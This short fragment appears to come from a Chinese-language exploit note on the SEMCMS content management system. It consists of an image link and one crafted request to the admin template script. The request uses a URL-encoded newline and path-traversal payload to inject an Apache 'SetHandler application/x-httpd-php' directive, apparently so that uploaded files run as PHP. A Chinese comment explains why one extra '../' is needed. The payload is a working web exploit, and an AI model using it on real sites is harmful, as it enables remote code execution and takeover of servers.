 /semcms/N8D3ch_Admin/SEMCMS_Template.php?CF=template&mb=default/%0aSetHandler%20application/x-httpd-php%0a%23/../..//这里因为application/x-httpd-php中带有/,所以多需要一个../进行跳转